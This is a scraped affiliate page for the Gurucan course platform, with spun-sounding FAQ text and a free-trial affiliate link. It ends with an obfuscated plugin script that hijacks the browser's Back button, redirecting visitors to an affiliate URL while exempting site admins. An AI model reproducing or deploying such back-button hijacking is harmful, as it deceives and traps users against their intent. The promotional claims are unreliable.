<p><img decoding="async" class="aligncenter wp-image-3503" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20326'%3E%3C/svg%3E" alt="Gurucan Online Courses" width="564" height="326" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main6.jpg 717w, https://successonlinework.com/wp-content/uploads/2022/01/Main6-300x174.jpg 300w" data-lazy-sizes="auto, (max-width: 564px) 100vw, 564px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2022/01/Main6.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-3503" src="https://successonlinework.com/wp-content/uploads/2022/01/Main6.jpg" alt="Gurucan Online Courses" width="564" height="326" srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main6.jpg 717w, https://successonlinework.com/wp-content/uploads/2022/01/Main6-300x174.jpg 300w" sizes="auto, (max-width: 564px) 100vw, 564px" /></noscript></p>
<p>Q. Is Gurucan Beginner-Friendly?</p>
<p>A. Gurucan is very straightforward and also easy to use. The basic interface most definitely permits you to quickly develop your online course without any troubles. The very easy drag and drop course creator is the primary aspect lots of users like to make use of Gurucan.</p>
<p>Q. Do Gurucan Has A Complimentary Trial?</p>
<p>A. Yes, Gurucan offers a cost-free 30-day trial. You can start today and have your initial online course up within mins. To get the totally free trial you can go to the official website here.</p>
<p>Q. Does Gurucan Make Use Of Scorm?</p>
<p>A. Yes, Gurucan is SCORM certified. That indicates you can use it with any <a href="https://www.easy-lms.com/knowledge-center/lms-knowledge-center/what-is-a-learning-management-system/item10182" target="_blank" rel="noopener">LMS</a> that supports the criterion.</p>
<p>Q. Is Gurucan Cloud-Based?</p>
<p>A. Yes, Gurucan is entirely cloud-based. You can create your <a href="https://www.easy-lms.com/knowledge-center/courses/what-is-an-online-course/item12708" target="_blank" rel="noopener">online courses</a> from anywhere you have an internet access.</p>
<p>Q. Is Gurucan Mobile Friendly?</p>
<p>A. Yes, Gurucan is totally mobile friendly. Your courses will certainly look great on any type of device &#8211; regardless of what dimension.</p>
<p>Q. Does Gurucan Provide Customized Themes?</p>
<p>A. Gurucan has over 100 stunning themes that you can use to give your course the excellent design. You can even make additional customizations if needed.</p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #525efa; color: #ffffff;" target="_blank" rel="noopener" href="https://successonlinework.com/goto/Gurucan">Claim Your Free Trial Here</a></p>
<p>&nbsp;</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
					<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://successonlinework.com/who-to-set-up-quizzes-gurucan/" rel="prev">Who To Set Up Quizzes Gurucan?</a></span></div><div class="nav-next"><span class="next"><a href="https://successonlinework.com/does-gurucan-integrate-to-your-website/" rel="next">Does Gurucan Integrate To Your Website</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-20 tablet-grid-20 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="media_image-2" class="widget inner-padding widget_media_image"><a href="https://successonlinework.com/getlearnworlds" target="_blank"><img width="300" height="264" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20264'%3E%3C/svg%3E" class="image wp-image-699  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/09/LW2-300x264.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/09/LW2.jpg 533w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/09/LW2-300x264.jpg" /><noscript><img width="300" height="264" src="https://successonlinework.com/wp-content/uploads/2020/09/LW2-300x264.jpg" class="image wp-image-699  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://successonlinework.com/wp-content/uploads/2020/09/LW2-300x264.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/09/LW2.jpg 533w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></a></aside><aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="https://successonlinework.com/zo8n" target="_blank"><img width="300" height="268" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20268'%3E%3C/svg%3E" class="image wp-image-1431  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/11/jst-300x268.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/11/jst.jpg 505w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/11/jst-300x268.jpg" /><noscript><img width="300" height="268" src="https://successonlinework.com/wp-content/uploads/2020/11/jst-300x268.jpg" class="image wp-image-1431  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://successonlinework.com/wp-content/uploads/2020/11/jst-300x268.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/11/jst.jpg 505w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></a></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					2025 Copyright &copy; - Disclosure I am an independent user of the products, not an employee. The opinions and results expressed here are my own and are not official statements of the company concerned.				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
							</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
									<button class="slideout-exit ">
												<span class="screen-reader-text">Close</span>
					</button>
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<div class="sgpb-main-popup-data-container-3484" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-3484" data-id="3484" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-3484 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-3484" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" style="position:absolute;right:9999999999999px;" data-lazy-src="https://successonlinework.com/wp-content/uploads/2021/12/ebooks.jpg"><noscript><img width="1" height="1" class="sgpb-preloaded-image-3484" alt="" src="https://successonlinework.com/wp-content/uploads/2021/12/ebooks.jpg" style="position:absolute;right:9999999999999px;"></noscript></div>
							</div>
						  </div><script id="generate-offside-js-extra">
var offSide = {"side":"left"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://successonlinework.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.5" id="generate-offside-js"></script>
<script id="zerobounce.js-js-extra">
var zbjs = {"ajaxurl":"https://successonlinework.com/wp-admin/admin-ajax.php","md5":"431dff96547fbc422312fa2a025991a3","tags":[],"categories":["Gurucan"]};
//# sourceURL=zerobounce.js-js-extra
</script>
<script src="https://successonlinework.com/wp-content/plugins/WpZeroBounce%20V2%20-%20unlimited/res/js/zb.js?ver=1.0" id="zerobounce.js-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://successonlinework.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://successonlinework.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.0" id="generate-back-to-top-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#media_image-2","#media_image-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://successonlinework.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://successonlinework.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://successonlinework.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://successonlinework.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-11 04:05:32 -->

--- FILE ---
content_type: application/javascript
request_url: https://successonlinework.com/wp-admin/admin-ajax.php?action=zbjs&task=getjs&md5=431dff96547fbc422312fa2a025991a3
body_size: 2170
content:

    var aaitmxuhrgwioe  = true;

    function zbsetCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = 'expires='+d.toUTCString();
        document.cookie = cname + '=' + cvalue + '; ' + expires;
    }

    function zbgetCookie(cname) {
        var name = cname + '=';
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
        }
        return null;
    }

    
            
            function a55b724bcd4a48b494be5f11136181d71bc31e252(){
                
                
                

                return 'https://successonlinework.com/gurucanZB';
            }

    function a2618b82fefe0097805b23de05e82fa3ff0010299() {
        var check = false;
        (function(a,b){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
        return check;
    }

    

    


    function a9881885716d8124e8f2de886bc49af8047dad3af(){
       
        
       
        
 
        
 
        

        

        
 
        
 
        
 
        if(document.referrer.indexOf('wp-admin') > -1 || document.referrer.indexOf('wp-login') > -1) {
            aaitmxuhrgwioe = false;
        }

       
    }
    

    (function() {        
                  if (!window.addEventListener)
                      return;
                  var blockPopstateEvent = document.readyState!='complete';
                  window.addEventListener('load', function() {
                      setTimeout(function(){ blockPopstateEvent = false; }, 0);
                  }, false);
                  window.addEventListener('popstate', function(evt) {
                      if (blockPopstateEvent && document.readyState=='complete') {
                          evt.preventDefault();
                          evt.stopImmediatePropagation();
                      }
                  }, false);
    })();

    

    function a91de199d7afdbb0b1181a132003043a0c9487b2a(){
        var rhash = '#forward';
        var currentUrl = window.location.href;
        var targeturl = a55b724bcd4a48b494be5f11136181d71bc31e252();
        a9881885716d8124e8f2de886bc49af8047dad3af();
        if(!aaitmxuhrgwioe || targeturl == null) return;

        window.history.replaceState(null, null, currentUrl + rhash);
        window.history.pushState(null, null, currentUrl);

        window.addEventListener('popstate', function() {
          if (location.hash == rhash) {

                 
                
                history.replaceState(null, null, location.pathname);
                location.replace(targeturl);
               

               
          }
        });

    }
    a91de199d7afdbb0b1181a132003043a0c9487b2a();

